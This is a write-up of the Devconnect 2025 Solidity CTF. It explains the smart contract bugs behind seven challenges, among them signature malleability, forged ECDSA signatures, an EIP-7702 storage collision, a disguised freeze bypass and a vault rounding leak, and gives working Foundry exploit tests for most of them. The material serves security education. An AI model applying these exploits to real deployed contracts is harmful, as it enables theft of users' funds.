Down the Rabbit Hole - Devconnect 2025 CTF Solutions

Chase the Rabbit Down the Hole

During Devconnect 2025 in Buenos Aires, we hosted a Solidity CTF designed by and for smart contract developers. The event brought together teams of 3-5 developers to face a series of increasingly complex challenges, all centered around exploiting vulnerabilities in "secure" smart contracts.

The competition methodology was straightforward but intense: each team would compete to hack various challenges, earning points based on problem complexity and solution speed. With snacks and drinks provided, participants could focus entirely on giving their best performance (while being bothered by some wonders going around...). The top two teams with the most points would walk away with rewards, but more importantly, everyone left with deeper insights into smart contract security.

The CTF unfolded across three distinct stages, designed to simulate real-world scenarios: from recovering stolen funds and blocking attackers, to racing against other whitehats in a dramatic rescue operation. This article walks through the solutions to all seven challenges, going through the vulnerabilities and exploitation techniques that separated the winning teams from the rest.

Overview

The CTF consisted of seven challenges:

- UnSafe

- Gates

- Freezable

- NandMachine

- Morphooh

- Sesame

- H4T Rescue

The CTF was divided into three stages:

- The first part constituted

r3dn0w's onchain heist of a victim's funds, and further deployment of his alt accounts as well as the deployment ofUnSafeandGates. The players were tasked to recover as many funds as possible, and to block the sending of the stolen funds. To do this last part, they players had to find the Freezable challenge, hidden within themERC20token and freezer3dn0w'saddress. - The second part involved the slow appearance of new challenges, which also held

mERC20tokens. These were spread in time, and involved challengesNandMachine,Morphooh, andSesame. - The last part was a fun massive rescue were, unknowingly to them, each team held the private key of the compromised account. With control of this key, every single team needed to find a strategy to rescue the funds when the thirty minutes withdraw cooldown timer completed. This meant the fastest, or most clever team would get the points.

The score was based on how many mERC20 and H4T tokens were recovered, as well as whether r3dn0w's address was frozen in the mERC20 contract. This summed to a maximum of 35 points:

- 15 points for solving the first phase. Broken down:

- 5 points for solving

UnSafein its entirety. For this one, players could earn partial points, as it had multiple stages. - 5 points for solving

Gatesin its entirety - 5 points for freezing

r3dn0w'saddress in themERC20contract

- 5 points for solving

- 15 points for solving the second phase. Broken down:

- 5 points for solving

NandMachine - 5 points for solving

Morphooh - 5 points for solving

Sesame

- 5 points for solving

- 5 points for winning the third phase, which implied being the team rescuing the

H4Ttokens.

Yes, the scoring was clearly very lazy and somewhat unfair.

UnSafe

For quick reference, an instance of this contract can be found here.

UnSafe's is straightforward in understanding what the solution should do, but if players are not familiar with how signatures work, then it can be quite troublesome to solve. Especially the third stage. The idea behind this one was to test how familiar users are with breaking signatures.

When we examine the contract, we can see it has some similarities to how a Safe works:

- Has a

threshold - Has

owners ownerscan propose and approve transactions as well as execute them when threshold is met

From the chain, we see the alt account of r3dn0w, called setup. Transaction here. And from decoding the calldata we see some interesting things:

- There's a single owner

- The threshold is set to

2 - There are 3 proposed transactions. All transfers of

mERC20to themsg.senderofUnSafe#executeTransaction. This can be inferred because in the calldata we see all of them have thetoSenderset totrue, which in the code it's used to override a given argument of a call with the address of themsg.sender. In this case, it's overriding thetoin atransfercall tomERC20token. - We can also find an approval which includes the

txId,messageandsignatureused to approve that transaction. - Interestingly enough, we see the

txIdis125565053841527, which is the initial value oftxIdin the contract, meaning it's approving the first proposed transaction, which is a transfer of1mERC20. With a bit of a sharper eye we can also catch that themessageis just the hex of thetxId(125565053841527). - Lastly, we can see the

signaturethat was used to sign this message and give an approval to the first transaction, which is still missing another approval.

With all of this information, we now have a decent grasp of how the contract works, and we can now dive deep into the contract to try and think how to recover the funds.

We know that due to the isSender override, if we manage to be the ones calling executeTransaction, then we will get the mERC20 tokens. But we can't just idly sit and wait for the attacker to magically approve everything and see if we can frontrun him.

We need to break this. In order to do that, the immediate critical path to look is how signatures are protected. After all, if we could trick the system into believing we are an owner, then we could approve the transactions, reach the threshold, and execute them, effectively recovering the funds.

The protections are in _approveTxId. From here we see:

- A mapping protects against reusing the same signature multiple times

- The length is enforced to 65, so things like compact signatures are ruled out

- The approval's

txIdcan't be greater than the current contract'stxId - The mapping protecting old signatures from being reused seems to be updated correctly

- On successful completion, the approvals are incremented by one.

ercrecoveris used straight away. No standard library with standard protection is used.- The recovered signer must be an owner in the contract.

From all of that, and especially from 6. we can see some issues:

- No specific message structure is enforced. The message is not even hashed. This means the signer can arbitrarily choose the message to sign. This is important. All the contract cares about is that whatever combination of

signatureand message we provide recovers tosigner. - There are no protections against symmetrical signatures.

These two things are enough to approve any transaction we want, as many times as we want. However, we will first describe the simplest ways to approve the first and second transactions, and at the end we will show the method that can be used to create an infinite amount of signatures and messages that recover to signer.

First Stage

To get the first transaction to meet the threshold we need only one approval. To accomplish this we can use the fact that we already have one of the owner's signature and message combination. If we craft a symmetrical signature, then we should get a different signature that for the same message recovers to the same signer, which should bypass all checks and successfully reach the threshold for the first transaction.

To craft a symmetrical signature, we grab the signature in setup, and divide it into v, r, s. Then:

- We "switch"

v, if it's28, then we set it to27, and if it's27then we set it to28. - For

s, to get the point at the other side of the x axis, we get the curve order, and then we substracts, and that will yield the newswe should use, so:new_s = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141 - s. rstays the same.

Now we can provide our new v, s and same r with the same message and it should recover to the same signer of setup, that is, one of the owners. And with that, we should be able to call executeTransaction for the first transaction, recovering 1 mERC20.

Second Stage

Great, we managed to find a way to create a new approval, but the symmetry method is exhausted as it only works once for a given signature, and we have ran out of owner's signatures.

If we could find one somewhere in the chain, along with its message, we could get two more approvals, because we could reuse that signature, and then create the symmetrical one to get two approvals, meeting the threshold for the second transaction, which recovers 2 mERC20 tokens.

But after some examination we see the owner only executed that transaction and so there are no other signatures to be seen, so is this approach futile?

Not really, the answer is right in front of our eyes. The setup call contained a signature within it, but the setup transaction itself, must also contain a signature. After all, that's how transactions work, they need to be signed by the from, that's why the transaction object itself doesn't have a from field and instead is populated after it's signed with the signer's address.

If you enjoy nerdy things, this aspect of the

fromnot being part of the object and instead being populated upon signing, played a role back in the days of the DAO hack, and can be used in combination with 7702 to achieve pretty cool things. You can read more here: PREP

This means that if we can find the signed transaction object, we could get the v,r,s used to sign it, which will be different from the one used in setup's calldata, and from there we can create recreate the unsigned transaction object's hash to find the message corresponding to the transaction signature.

The easiest way to find the signed transaction object is to use etherscan's API. From there, you can come up with a script to compute the digest/message, which should be the hash of the unsigned transaction object, which can be recreated from the signed transaction object.

The script is left as an exercise to the reader, because we can't find the one we wrote.

With this, we can get two valid signatures and messages and get the second transaction to meet the threshold, recovering 2 more mERC20 after executing the call.

Third Stage

At this point, we have exhausted all signatures onchain, and so we are left with cryptography. If any team was aware of this approach, they could have skipped first and second stage, as there's a way to compute multiple combinations of signatures and messages that will recover to signer.

This is a somewhat obscure tidbit of knowledge that some CTF players may have. We wanted to reward the nerdiness. But either way, it's not quick to execute, even less if you don't have the scripts. So, to be honest, this was slightly out of place for a short CTF with multiple challenges.



The main idea is explained in this tweet:

This tweet comes from an article that explains the whole process. We recommend reading it. The gist is that given enough degrees of freedom, like a signer choosing a non-hashed message, then we can create valid signatures that recover to a target signer. The restriction is that we can't control the resulting message itself. As in, it will be mostly gibberish.

To play with ECDSA, you will need the signer's uncompressed public key. This can be recovered from a signature, and fortunately we have many of those and their corresponding messages.

To get the scripts to solve this, you can visit this gist we compiled which uses a script from this article by @shanduquar and a python one for the public key done by GPT because we couldn't fine the one we had written for another CTF. And yes, we are aware our organization of files is terrible.

Like we mentioned, with this approach you could create more than the needed number of valid signatures to approve and execute all proposed transactions.

Test Snippet

// SPDX-License-Identifier: MIT

pragma solidity 0.8.30;

import {ERC20} from '@openzeppelin/contracts/token/ERC20/ERC20.sol';

import {UnSafe} from 'src/main-theme/unsafe/UnSafe.sol';

import {IntegrationBase} from 'test/integration/IntegrationBase.sol';

contract Token is ERC20 {

constructor() ERC20('Token', 'TKN') {}

function mint(address target, uint256 amount) public {

_mint(target, amount);

}

}

contract GatesIntegration is IntegrationBase {

function setUp() public override {

super.setUp();

}

function test_unSafeOnchainSuccess() public {

vm.createSelectFork('sepolia');

UnSafe _deployedUnsafe = UnSafe(0x2f19B82F4198ec9f3678948275BCE03baB3744f1);

ERC20 _token = ERC20(0xE8c487c01ec72a7E3B9d39B2EF597D1321447663);

address player = 0xeae23B7eF94C1374f0DF53bF788eb22a46420891;

vm.startPrank(player);

/*

First vulnerability: Symmetric signature

r= 0x8f3f5ddb3e83dc12ad7ab1875fb1661ed2cf722b2a85ffd3b5dcbdf695e2ddf1

s = 0x1c40175b5e80aa170da7556ab007952fc3cd8042c3cf89c2c546ab27d8c2f75d

v = 0x1c

new_s = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141 - 0x1c40175b5e80aa170da7556ab007952fc3cd8042c3cf89c2c546ab27d8c2f75d

*/

{

uint8 v = 0x1b;

bytes32 r = 0x8f3f5ddb3e83dc12ad7ab1875fb1661ed2cf722b2a85ffd3b5dcbdf695e2ddf1;

bytes32 s = 0xe3bfe8a4a17f55e8f258aa954ff86acef6e15ca3eb791678fa8bb364f77349e4;

bytes memory _packedSignature = abi.encodePacked(r, s, v);

UnSafe.TxApproval memory _approval = UnSafe.TxApproval({

txId: 125_565_053_841_527,

message: hex'00000000000000000000000000000000000000000000000000007233646e3077',

sig: _packedSignature

});

_deployedUnsafe.approveTxId(_approval);

}

// Second vulnerability, get a valid signature from the raw transaction message on chain

// We can use this api:

/*

https://api.etherscan.io/v2/api

?chainid=1 <---- change

&module=proxy

&action=eth_getTransactionByHash

&txhash=0xbc78ab8a9e9a0bca7d0321a27b2c03addeae08ba81ea98b03cd3dd237eabed44 <---- change

&apikey=YourApiKeyToken <---- change

*/

// We can use a script to compute the digest from the output of that api call, which is the message here.

{

uint8 v = 0x1b;

bytes32 r = 0x8c8c79c3e8b67386a1cc367290aa4c14e9e633e1bf24a9994287b07b281bac11;

bytes32 s = 0x29c76bf6e26f34707384b20c0702c493af8fc0e6842f90df46aba3cfe475ca05;

bytes memory _packedSignature = abi.encodePacked(r, s, v);

bytes32 digest = hex'978cfabffd94914a62170fe3830b9bfdaf4317b0e824e3fb37b013ad532219aa';

UnSafe.TxApproval memory _approval =

UnSafe.TxApproval({txId: 125_565_053_841_528, message: digest, sig: _packedSignature});

_deployedUnsafe.approveTxId(_approval);

}

// We can then apply the same symmetrical signature as above to get another valid signature.

{

uint8 v = 0x1c;

bytes32 r = 0x8c8c79c3e8b67386a1cc367290aa4c14e9e633e1bf24a9994287b07b281bac11;

bytes32 s = 0xd63894091d90cb8f8c7b4df3f8fd3b6b0b1f1c002b190f5c7926babcebc0773c;

bytes memory _packedSignature = abi.encodePacked(r, s, v);

bytes32 digest = hex'978cfabffd94914a62170fe3830b9bfdaf4317b0e824e3fb37b013ad532219aa';

UnSafe.TxApproval memory _approval =

UnSafe.TxApproval({txId: 125_565_053_841_528, message: digest, sig: _packedSignature});

_deployedUnsafe.approveTxId(_approval);

}

// Now we apply faketoshi signatures

{

uint8 v2 = 27;

bytes32 r2 = 0x0eb5266bbf95c9e9a4ac7727f9b048c19d96a8103c25657ea450de5323cf6e15;

bytes32 s2 = 0x4edaae08ce0eeb5e9089e91ae66d9669bbdbaec8a97691f4f7964d613d5a9795;

bytes32 fake_message = hex'25c7576378d50cf98f1325ba0aa17f1808f74fb8bc102e69420c158cf1ade30e';

bytes memory _packedSignatureTwo = abi.encodePacked(r2, s2, v2);

UnSafe.TxApproval memory _approvalTwo =

UnSafe.TxApproval({txId: 125_565_053_841_529, message: fake_message, sig: _packedSignatureTwo});

_deployedUnsafe.approveTxId(_approvalTwo);

}

{

uint8 v3 = 28;

bytes32 r3 = 0x37e01ef2cb4927568b8961689250e50359488f1a4fc300811d70d8831eda9b22;

bytes32 s3 = 0xa86ab5be1569cb73ef1ab48fedb05f684861b3375526cc2d6afe9614aa0ef3a4;

bytes32 second_fake_message = hex'2fdb4ba21ceb99dae7ea31f525a81fd1f6c78676da042ff7ab2b890b1b891e4e';

bytes memory _packedSignatureThree = abi.encodePacked(r3, s3, v3);

UnSafe.TxApproval memory _approvalThree =

UnSafe.TxApproval({txId: 125_565_053_841_529, message: second_fake_message, sig: _packedSignatureThree});

_deployedUnsafe.approveTxId(_approvalThree);

}

_deployedUnsafe.executeTransaction(125_565_053_841_527);

_deployedUnsafe.executeTransaction(125_565_053_841_528);

_deployedUnsafe.executeTransaction(125_565_053_841_529);

assertEq(_token.balanceOf(player), 5);

}

}

Gates

This challenges is based on the fact that 7702 accounts preserve storage across delegations. The idea behind the challenge was to have the attacker, r3dn0w, delegate multiple times and accidentally create a collision in a critical slot.

There are three delegations:

TestGate: Simple contract meant for "testing" that only adds authorized callers and nothing else, but is heavily unprotected. It adds 4 authorized callers, occupying the first four slots.Gate: This is a bit more complete of a contract as it includes protection in thecallfunction. The initialization will overwrite the first 3 slots.SigGate: Introduces the ability to allow authorized callers to share their signatures so other people can execute calls. The collisions happen here as this is the last contract r3dn0w delegates to.

The collisions are the following:

- Slot 0:

pause + ctfTeamcollide withGate'sfirst authorized caller. However, theinitializefunction correctly overwrites this slot to the correct values. - Slot 1: The

noncecollides withGate'ssecond authorized caller. Players will have to realize this at the time of crafting a signature. - Slot 2:

authorizedCallersslot clashes withGate'sthird guardian. - Slot 3:

authorizedCallerssecond slot clashes withTestGate'slast authorized caller, which is a weak account as it's an anvil standard account.

The players will have to go through every delegation onchain and try to find the collisions, while realizing they can fetch the last account's pk (because it's a default anvil/hardhat address, so the PK is known, you can google it) to craft a signature and steal the tokens through callBySig.

Summarizing: storage collision leaves an address with a known PK as the guardian.

Test Snippet

Here's a snippet of an integration test in foundry:

// SPDX-License-Identifier: MIT

pragma solidity 0.8.30;

import {ERC20} from '@openzeppelin/contracts/token/ERC20/ERC20.sol';

import {ECDSA} from '@openzeppelin/contracts/utils/cryptography/ECDSA.sol';

import {MessageHashUtils} from '@openzeppelin/contracts/utils/cryptography/MessageHashUtils.sol';

import {SigGate} from 'src/main-theme/Gates-7702/SigGate.sol';

import {IntegrationBase} from 'test/integration/IntegrationBase.sol';

contract GatesIntegration is IntegrationBase {

using MessageHashUtils for bytes32;

bytes32 private constant AUTHORIZED_TYPEHASH =

keccak256('AuthorizedCall(address caller,uint256 nonce,uint256 expiry,uint256 chainid)');

address weakGuardianFour = 0x9965507D1a55bcC2695C58ba16FB37d819B0A4dc;

uint256 weakGuardianFourPk = 0x8b3a350cf5c34c9194ca85829a2df0ec3153be0318b5e2d3348e872092edffba;

SigGate sigGate;

function setUp() public override {

super.setUp();

}

function test_gatesOnchainSuccess() public {

vm.createSelectFork('sepolia');

address _player = 0xeae23B7eF94C1374f0DF53bF788eb22a46420891;

ERC20 _token = ERC20(0xE8c487c01ec72a7E3B9d39B2EF597D1321447663);

SigGate _sigGate = SigGate(payable(0x4Ad1Ab902fC664AE17801B3a18B79Cd5eCb2aFaF));

vm.startPrank(_player);

bytes32 digest = keccak256(

abi.encode(AUTHORIZED_TYPEHASH, _player, uint256(uint160(gateGuardianTwo)), type(uint256).max, block.chainid)

);

(uint8 v, bytes32 r, bytes32 s) = vm.sign(weakGuardianFourPk, digest);

SigGate.Call memory _call =

SigGate.Call({target: address(_token), value: 0, data: abi.encodeCall(ERC20.transfer, (address(_player), 5))});

_sigGate.callBySig(_call, v, r, s, type(uint256).max);

assertEq(_token.balanceOf(_player), 5);

}

}

Freezable

The teams have to freeze the r3dn0w address in the mERC20. To do this they have to call selfFreeze and pass the r3dn0w address as the reason.

This is the important, and quite conspicuous snippet where the challenge was hidden:

function freeze(

address[] calldata addressesToFreeze,

bool _selfFreeze,

bytes memory reason

) external returns (address[] memory _frozenAddresses)

// ...snip

if (_selfFreeze) {

if (addressesToFreeze[0] != msg.sender) {

revert InvalidSelfFreeze();

}

assembly {

let fmp := mload(0x80) // returns 0x20

mstore(add(fmp, 0x40), mload(add(reason, 0x20))) // stores reason at 0x60

mstore(add(_frozenAddresses, 0x20), caller()) // redherring to confuse

// at this point frozenAddresses points at reason

// the next three instructions are to compute the frozenAddresses[reason]

// mapping slot

mstore(0x00, mload(_frozenAddresses)) // store at 0x00 to prepare for hashing

mstore(0x20, frozenAddresses.slot) // store the slot

mstore(0x00, keccak256(0x00, 0x40)) // hash to get the mapping slot

sstore(mload(0x00), 1) // store true at the resulting slot

log0(add(fmp, add(0x40, 0x0c)), 0x14) // log reason

}

address[] memory _frozenSender = new address[](1);

_frozenSender[0] = msg.sender;

_frozenAddresses = _frozenSender;

} //...snip

}



We have annotated the snippet and will do our best to explain it, although this one is slightly challenging to explain in words - it's way easier to see it visually, but there are some contextual things that can help with understanding what's happening:

_frozenAddressesit's an uninitialized dynamic memory array. By default, they point to address0x60in memory (if this is unfamiliar, read this small section in the docs).

- The free memory pointer is not at

0x80, but at0x40 - Because of previous allocations in memory by the function, the address





0x80orfmpin the code had a value written to it, which was0x20. Here's the debugger:

- By

3.we can see that what the code is essentially doing is storingreasonin0x60, which is whatfrozenAddresseswill point to, as explained in1.

- The rest is just computing the mapping slot and storing

1in it.

Main idea with this one was to make it seem as if we were genuinely freezing our address, but instead we were freezing reason, which could be any arbitrary set of bytes, and therefore the player had the ability to freeze whoever they wanted.

Test Snippet

The debugger output above came from running:

forge test --debug --mt test_onchain_mERC20_success

In case you want to explore it yourself. Here's the test:

// SPDX-License-Identifier: MIT

pragma solidity 0.8.30;

import {ERC20} from '@openzeppelin/contracts/token/ERC20/ERC20.sol';

import {mERC20} from 'src/main-theme/mERC20.sol';

import {IntegrationBase} from 'test/integration/IntegrationBase.sol';

contract mERC20Integration is IntegrationBase {

function setUp() public override {

super.setUp();

}

function test_onchain_mERC20_success() public {

vm.createSelectFork('sepolia');

address ctf = 0xeae23B7eF94C1374f0DF53bF788eb22a46420891;

vm.startPrank(ctf);

mERC20 _token = mERC20(0xE8c487c01ec72a7E3B9d39B2EF597D1321447663);

address _rednow = 0x4287340015989197d30db353a742fd631Ac59106;

bytes memory _r3dn0w = abi.encode(_rednow);

address[] memory _new = new address[](1);

_new[0] = ctf;

_token.freeze(_new, true, _r3dn0w);

assertEq(_token.frozenAddresses(_rednow), true);

vm.startPrank(_rednow);

vm.expectRevert();

_token.transfer(ctf, 5);

}

}

Nand Machine

Who doesn't like a good ol' VM within EVM (which is within your actual M)?

This one implements an onchain virtual machine, which is stack-based and has math operators implemented with nand gates only. This last detail is, actually, not relevant here (misdirection).

The challenge is to craft a program that satisfies three conditions when the return opcode (0x00) is executed:

_register == bytes1(uint8(uint256(_hash)))- The register must equal the least significant byte ofkeccak256(program, msg.sender)uint256(bytes32(Stack.unwrap(_stack)) >> 128) == 4- The stack's high 128 bits must equal 4program_counter <= 6- The program must complete in 6 or fewer instruction cycles

The key insight is that the register starts at 0x00 (it's transient storage) and is only modified by pop(). If we never call pop() before returning, the register stays at 0x00. This means we need to find a program where:

- The stack ends up with value

4in the right position - We use only 6 instructions or fewer

- The hash of

(program, msg.sender)has0x00as its least significant byte

The solution program is: 0x01010504050400

Decoded:

01 01→push(0x01)- pushes 1 to stack05→dup()- duplicates top, stack is now [1, 1]04→add()- pops two 1s, pushes 2, stack is [2]05→dup()- duplicates top, stack is [2, 2]04→add()- pops two 2s, pushes 4, stack is [4]00→return- checks conditions and transfers tokens

Since the hash depends on msg.sender, we need to brute-force trailing bytes of the program until the LSB of the hash equals 0x00. The test does this by appending incrementing values into the unused lower bytes of the bytes32 program.

Test Snippet

function test_success() public {

// Base program: push 1, dup, add, dup, add, return

// Results in stack = 4, register = 0, program_counter = 6

bytes32 _program = bytes32(hex'01010504050400');

bytes32 _tmp_program;

// Brute force to find a program where hash LSB == 0x00

bytes32 _hash = keccak256(abi.encodePacked(_program, player));

uint256 i;

while (bytes1(uint8(uint256(_hash))) != 0x00) {

// appending i in trailing bytes to modify hash without affecting opcodes

_tmp_program = _program | bytes32(uint256(uint200(i)));

_hash = keccak256(abi.encodePacked(_tmp_program, player));

i++;

}

_program = _tmp_program;

vm.prank(player);

machine.execute(_program);

assertEq(token.balanceOf(player), 5);

}

Morphooooh

This challenge implements a minimal Morpho-inspired lending market with an ERC4626-like vault for collateral management. The vulnerability lies in a double-floor rounding bug in the closeWithSwap function that allows an attacker to extract 1 wei of collateral per call from the protocol.

The market uses an oracle price of 2e18 (meaning 1 collateral = 2 debt tokens) and a 50% LTV. The key contracts are:

MorphOooh.sol: The main lending market with deposit, borrow, repay, withdraw, andcloseWithSwapfunctionsSimpleVault: A minimal ERC4626-like vault with floor-rounding share/asset conversionsMockOracle: Returns a fixed price for collateral denominated in debt units

The Vulnerability

The bug is in the closeWithSwap function. When a user repays debt, the market:

- Computes the theoretical collateral to return:

assetsOut = floor(debtToClose * 1e18 / price) - Converts to shares:

sharesToBurn = floor(vault.convertToShares(assetsOut)) - Redeems shares from vault:

redeemed = vault.redeem(sharesToBurn, ...) - Transfers

assetsOutto user regardless of what was actuallyredeemed

The critical flaw is step 4. Due to double floor-rounding (once when converting assets→shares, again when converting shares→assets during redeem), redeemed can be less than assetsOut. The market pays the full assetsOut from its own reserves, not just what the vault actually returned.

By carefully choosing debtToClose, an attacker can make:

sharesToBurn = 0(floors to zero)assetsOut = 1(non-zero amount)

This means the vault gives nothing back (0 shares burned = 0 assets), but the market still transfers 1 wei to the user.

Exploit Steps

- Deposit collateral and borrow near the maximum (50% LTV)

- Call

closeWithSwap(4)repeatedly - with price=2e18 and a slightly skewed vault:assetsOut = (4 * 1e18) / 2e18 = 2 weisharesToBurn = vault.convertToShares(2)= 0 or 1 depending on vault skew- When shares=0, redeem returns 0, but market transfers 2 wei

- Each iteration leaks 1 wei from the protocol

- After accumulating

cumulativeRoundingLoss >= INSURANCE_THRESHOLD(10 wei), callinsuranceEvent()to receive the insurance token reward

Test Snippet

function testExploit_RoundingUpLeak() public {

vm.startPrank(_ctfTeam);

// Step 1: deposit 1.0 collateral

market.deposit(1e18);

uint256 claimBefore = vault.convertToAssets(market.sharesOf(_ctfTeam));

// At price 2e18 and 50% LTV, max borrow = (1 * 2 / 2) = 1 debt token

market.borrow(1e18);

debt.totalSupply();

market.totalShares();

// Now repeatedly close small pieces to extract 1 wei per iteration via double-floor rounding

// For price=2e18 and skewed vault, close 4 wei of debt: assetsOut = 2 wei; redeem returns 1 wei; leak 1 wei

for (uint256 i; i < 10; i++) {

market.closeWithSwap(4);

}

vm.stopPrank();

uint256 userShares = market.sharesOf(_ctfTeam);

uint256 userColOnMarket = vault.convertToAssets(userShares);

uint256 onUser = collateral.balanceOf(_ctfTeam);

// Net profit equals wallet received minus loss in vault claim.

uint256 claimLoss = claimBefore - userColOnMarket;

uint256 netGain = onUser - claimLoss;

assertEq(netGain, 10);

}

Sesame

The challenge exploits transient storage (EIP-1153) and EIP-7702 account delegation.

The Vulnerability/Challenge

The door() function:

- Check the sender is sending the signed message "Sesame"

- Sends ETH to the caller

- Requires the ETH to be returned (balance check)

- Only sets

flag = trueif transient storage atkeyhas a non-zero value

The key insight is that unlock() sets a value in transient storage using tstore, and door() checks it with tload. Transient storage persists within the same transaction, meaning the ETH transfer back and forth and the setting key must be done by a contract at the calling address → this is done via account delegation

Solution Contract

contract Solution {

receive() external payable {

// return the fund to the caller (sesame contract) and call unlock

payable(msg.sender).call{value: msg.value}(abi.encodeCall(Sesame.unlock, ()));

}

}

function test_success() public {

// Deploy the solution contract

Solution implementation = new Solution();

// player address sign the delegation to the solution contract

vm.signAndAttachDelegation(address(implementation), player_sk);

// sign the "Sesame" message

bytes32 digest = keccak256(abi.encodePacked('Sesame')).toEthSignedMessageHash();

(uint8 v, bytes32 r, bytes32 s) = vm.sign(player_sk, digest);

bytes memory signature = abi.encodePacked(r, s, v);

// Then just submit 'Sesame' and the signed message, rest is done by the Sesame contract

// and the delegated contract once called back via receive()

vm.prank(player);

sesame.door('Sesame', signature);

vm.prank(player);

sesame.solved();

assertGt(token.balanceOf(player), 0);

}

How It Works

- Deploy the Solution contract - This contract has a

receive()function that will be executed when ETH is sent to it - Use EIP-7702 delegation - The player (who is the

teamAddress) signs a delegation to the Solution contract usingvm.signAndAttachDelegation(address(implementation), player_sk). This makes the player's EOA execute the Solution contract's code when it receives ETH. - Sign the "Sesame" message - Create a valid ECDSA signature for the message "Sesame"

- Call

door()- Whendoor()sends ETH tomsg.sender(the player), the delegated code from Solution executes (iereceive()):- Call

Sesame.unlock(), which sets the transient storage value - Sends back the ETH to Sesame as

msg.value

- Call

- The flag is set - Because

unlock()was called in the same transaction,tload(_key)returns 1, andflagis set to true

